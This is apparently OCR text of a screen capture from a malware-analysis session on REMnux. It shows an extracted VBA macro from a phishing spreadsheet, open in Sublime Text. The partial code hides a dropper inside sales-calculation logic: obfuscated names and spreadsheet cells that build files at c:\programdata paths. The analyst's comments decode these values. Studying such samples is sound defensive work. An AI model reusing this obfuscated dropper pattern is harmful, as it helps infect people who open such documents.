 Activities Sublime Text Feb 10 12:58 PM
~/fishy_email/vbscript_mail.vbs • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
vbscript_mail.vbs spooky_vbs_1.vbs
52 Case 0 To 4999.99
53 ghAWEusaf = dblSales * dblRate1
54 Case 5000 To 9999.99
55 ghAWEusaf = dblSales * dblRate2
56 For i = 1 To 2
57 Dim var_one, var_two As String
58 If i = 1 Then
59 var_one = Cells(106, 6) 'Cells(106, 6) - c:\programdata\sduoixo.vbs'
60 var_two = Replace(Cells(107, 2), "poi", "") ' Cells(107, 2) - dpoiim gHerraESWf4:sepoit gHerraESWf4
61 ghAWEusaf = dblSales * dblRate2 - 1
62 Else
63 var_one = Cells(117, 2) 'Cells(117, 2) - c:\programdata\jledshf.bat'
64 var_two = Cells(115, 2) & vbCrLf + Cells(116, 2) 'Cells(115'
65 End If
66 esfhkRGW3eri7asi 4782, var_one, var_two
67 Next
68 Range("B1").Select
69 Case Is >= 10000: ghAWEusaf = dblSales * dblRate3
70 End Select
71 ghAWEusaf = ghAWEusaf + _
72 (ghAWEusaf * intYears / 100)
73 End Sub
74 Sub esfhkRGW3eri7asi(dhfau As Long, ByVal ehjlsdk As String, ByVal fhuolij As String)
75 Dim cell As Range
76 Dim strFirstAddress As String
77 Dim strComments As String
78
Line 64, Column 64 Spaces: 3 VB
remnux@remnux: ~/fishy_email VBScript Replace Function — Mozi... QRTZ-276.xlsm - LibreOffice Calc ~/fishy_email/vbscript_mail.vbs • - ...